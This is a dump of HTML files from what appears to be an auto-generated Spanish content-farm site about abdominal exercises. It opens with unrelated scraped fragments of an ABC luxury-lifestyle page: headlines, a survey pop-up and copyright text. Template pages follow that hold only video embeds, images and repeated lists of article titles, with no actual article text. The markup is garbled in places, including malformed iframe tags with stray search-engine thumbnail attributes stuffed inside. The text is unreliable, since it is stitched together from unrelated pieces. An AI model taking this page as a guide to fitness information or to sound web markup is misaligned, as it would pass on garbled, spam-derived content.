Summum: Planes de lujo para inaugurar el verano en Madrid </h4> <span> 2</span> <h4> <span> ABC Premium</span> Un galeón de súper lujo para 200 personas con ocho cubiertas </h4> <span> 3</span> <h4> ¿Cuánto dinero tiene el hombre con más mansiones del mundo? </h4> <span> 4</span> <h4> <span> ABC Premium</span> Se subasta un diamante de 15 millones que se puede pagar con criptomonedas </h4> <span> 5</span> <h4> Cómo lucir el bañador que puso de moda Cristiano y no parecer un hortera de chiringuito </h4> <span> 6</span> <h4> Los relojes que llevan los protagonistas de las series del momento </h4> <span> 7</span> <h4> Los 3 cortes de pelo más estilosos para cambiar de look este verano y acertar </h4> <span> 8</span> <h4> <span> ABC Premium</span> El reloj de diamantes más pequeño del mundo </h4> <span> 9</span> <h4> Así es el primer hotel cinco estrellas de lujo todo incluido de España </h4> <span> 10</span> <h4> Las mejores terrazas para disfrutar del verano en Madrid </h4> </span> </span> </span> </span> <span> <span> <span> Antes de continuar</span> <p> <strong> ¡Hola, <span> </span> !</strong> </p> <p> <strong> Queremos conocerte</strong> para poder ofrecerte los contenidos según tus preferencias ¿Podrías respondernos unas breves preguntas?</p> <p> <strong> No te llevará más de un minuto.</strong> <br> ¡Gracias por adelantado!</p> <span> <span> Aceptar</span> </span> <span> <span> Ahora no</span> </span> </span> <span> <span> Queremos conocerte</span> <span> <span> 1</span> <span> 2</span> </span> <p> Por favor ¿Nos puedes facilitar tu fecha de nacimiento y g&eacute;nero?</p> </span> <span> <span> Queremos conocerte</span> <span> <span> 1</span> <span> 2</span> </span> <p> Por favor, marca <strong> uno o varios temas que sean de tu interés</strong> .</p> <span> Aceptar</span> <span> <span> Omitir este paso</span> </span> </span> <span> <span> Queremos conocerte</span> <p> </p> <p> </p> <span> Aceptar</span> </span> </span> <span> <span> <span> </span> </span> </span> <span> Copyright © DIARIO ABC, S.L.</span> <span> <span> </span> </span> Vocento Sobre nosotros Política de Privacidad Política de Cookies Contacto Condiciones de uso Aviso Legal Condiciones de contratación </span><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/N-SOWWI7W-o" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/1c661b81cc82902e4e481bfe980737aa.jpg" width="50%"/>

			<br class="clearfix" />
		</div>
		<div id="sidebar">
			<div class="box">
				<h3>Menu</h3>
<ul><li><a href="index.html">La ciencia reveló cuáles son los 7 ejercicios más efectivos .</a></li><li><a href="p1.html">Qué tipo de ejercicios abdominales son más efectivos y . - BBC</a><br></li><li><a href="p2.html">Los ejercicios para abdominales más efectivos según la ciencia</a><br></li><li><a href="p3.html">Estos son los 3 ejercicios más efectivos para marcar los .</a><br></li><li><a href="p4.html">Los 3 ejercicios más efectivos para eliminar la "pancita" y .</a><br></li><li><a href="p5.html">Los 5 abdominales más efectivos y más seguros - Sportlife</a><br></li><li><a href="p6.html">Los 5 ejercicios abdominales más efectivos y seguros .</a><br></li><li><a href="p7.html">Abdominales de pie. Qué son, cómo hacerlos y ejercicios</a><br></li><li><a href="p8.html">Estos son los 3 ejercicios más efectivos para marcar los .</a><br></li><li><a href="p9.html">Rutina de abdominales para mujeres que puedes hacer en casa</a><br></li></ul>
			</div>

		</div>
		<br class="clearfix"  id="SNcVUweb4ukpEx"/>
	</div>
	<div id="page-bottom">
		<div id="page-bottom-content">
				<p>
					<ul><li><a href="index.html">La ciencia reveló cuáles son los 7 ejercicios más efectivos .</a><br> 6 jul. 2020 — </li><li><a href="p1.html">Qué tipo de ejercicios abdominales son más efectivos y . - BBC</a><br> </li><li><a href="p2.html">Los ejercicios para abdominales más efectivos según la ciencia</a><br> </li><li><a href="p3.html">Estos son los 3 ejercicios más efectivos para marcar los .</a><br> </li><li><a href="p4.html">Los 3 ejercicios más efectivos para eliminar la "pancita" y .</a><br> </li><li><a href="p5.html">Los 5 abdominales más efectivos y más seguros - Sportlife</a><br> </li><li><a href="p6.html">Los 5 ejercicios abdominales más efectivos y seguros .</a><br> </li><li><a href="p7.html">Abdominales de pie. Qué son, cómo hacerlos y ejercicios</a><br> </li><li><a href="p8.html">Estos son los 3 ejercicios más efectivos para marcar los .</a><br> </li><li><a href="p9.html">Rutina de abdominales para mujeres que puedes hacer en casa</a><br> </li></ul>
				</p>
		</div>
		<br class="clearfix"   id="er5lsxZ"/>
	</div>
</div>
<div id="footer">		<ul>
			<li><a href="privacy-policy.html">Privacy policy</a></li>
			<li><a href="terms.html">Terms and Conditions</a></li>
			<li><a href="photo.html">Photo gallery</a></li>
			<li class="last"><a href="contact.html">Contacts</a></li>
			</ul>
	&copy; Ejercicios de abdominales efectivos. All rights reserved | </a>.
</div>
</body>
</html>
</file>


<file: privacy-policy.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="description" content="Privacy policy" />
<meta name="keywords" content="Privacy policy" />
<title>Privacy policy | Ejercicios de abdominales efectivos</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="style.css" />


</head>
<body  id="y6nnpmHR4W6jSz">
<div id="wrapper">
	<div id="header">
		<div id="logo">
			<h1 id="WG564f2Xw"><a href="index.html">Ejercicios de abdominales efectivos</a></h1>
		</div>
		<div id="slogan">
			<h2 id="33MNZUq"></h2>
		</div>
	</div>
	<div id="menu">
		<ul>
			<li class="first current_page_item"><a href="index.html">Homepage</a></li>
			<li><a href="#">Products</a></li>
			<li><a href="#">Services</a></li>
			<li><a href="#">Clients</a></li>
			<li><a href="#">Support</a></li>
		</ul>
		<br class="clearfix" />
	</div>
	<div id="splash">
		<img class="pic" src="images/pic01.jpg" width="870" height="230" alt="" />
	</div>
	<div id="page">
		<div id="content">
			<div class="box"  id="4KmlQhtxrxcWSZ5">
				<h2>Welcome to Ejercicios de abdominales efectivos</h2>
			</div>
<h2 id="uqjt73gN">Privacy policy</h2> 2021.06.26 12:38
				<center><img src="img/a4ce7f48f8df8ed7410d3575493c5b66.jpg" width="50%"   id="IBejY3BWcSQddMo"></center><br><br><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/q8K9wL5ak_A"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="Los 15 Mejores Ejercicios de Abdominales con Peso Corporal - Los Más Efectivos" data-role="presentation" data-class="rms_img" data-src="https://tse4.mm.bing.net/th?id=OVP.JtSiZvO-rTacBMxBhXTlzQEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/4c3589ac2bb5de9db76f224e5091d682.jpg" width="50%"/>

			<br class="clearfix" />
		</div>
		<div id="sidebar">
			<div class="box">
				<h3>Menu</h3>
<ul><li><a href="index.html">La ciencia reveló cuáles son los 7 ejercicios más efectivos .</a></li><li><a href="p1.html">Qué tipo de ejercicios abdominales son más efectivos y . - BBC</a><br></li><li><a href="p2.html">Los ejercicios para abdominales más efectivos según la ciencia</a><br></li><li><a href="p3.html">Estos son los 3 ejercicios más efectivos para marcar los .</a><br></li><li><a href="p4.html">Los 3 ejercicios más efectivos para eliminar la "pancita" y .</a><br></li><li><a href="p5.html">Los 5 abdominales más efectivos y más seguros - Sportlife</a><br></li><li><a href="p6.html">Los 5 ejercicios abdominales más efectivos y seguros .</a><br></li><li><a href="p7.html">Abdominales de pie. Qué son, cómo hacerlos y ejercicios</a><br></li><li><a href="p8.html">Estos son los 3 ejercicios más efectivos para marcar los .</a><br></li><li><a href="p9.html">Rutina de abdominales para mujeres que puedes hacer en casa</a><br></li></ul>
			</div>

		</div>
		<br class="clearfix"  id="VZZeeVbMGTsez"/>
	</div>
	<div id="page-bottom">
		<div id="page-bottom-content">
				<p>
					<ul><li><a href="index.html">La ciencia reveló cuáles son los 7 ejercicios más efectivos .</a><br> 6 jul. 2020 — </li><li><a href="p1.html">Qué tipo de ejercicios abdominales son más efectivos y . - BBC</a><br> </li><li><a href="p2.html">Los ejercicios para abdominales más efectivos según la ciencia</a><br> </li><li><a href="p3.html">Estos son los 3 ejercicios más efectivos para marcar los .</a><br> </li><li><a href="p4.html">Los 3 ejercicios más efectivos para eliminar la "pancita" y .</a><br> </li><li><a href="p5.html">Los 5 abdominales más efectivos y más seguros - Sportlife</a><br> </li><li><a href="p6.html">Los 5 ejercicios abdominales más efectivos y seguros .</a><br> </li><li><a href="p7.html">Abdominales de pie. Qué son, cómo hacerlos y ejercicios</a><br> </li><li><a href="p8.html">Estos son los 3 ejercicios más efectivos para marcar los .</a><br> </li><li><a href="p9.html">Rutina de abdominales para mujeres que puedes hacer en casa</a><br> </li></ul>
				</p>
		</div>
		<br class="clearfix"   id="B4PF4Kz"/>
	</div>
</div>
<div id="footer">		<ul>
			<li><a href="privacy-policy.html">Privacy policy</a></li>
			<li><a href="terms.html">Terms and Conditions</a></li>
			<li><a href="photo.html">Photo gallery</a></li>
			<li class="last"><a href="contact.html">Contacts</a></li>
			</ul>
	&copy; Ejercicios de abdominales efectivos. All rights reserved | </a>.
</div>
</body>
</html>
</file>


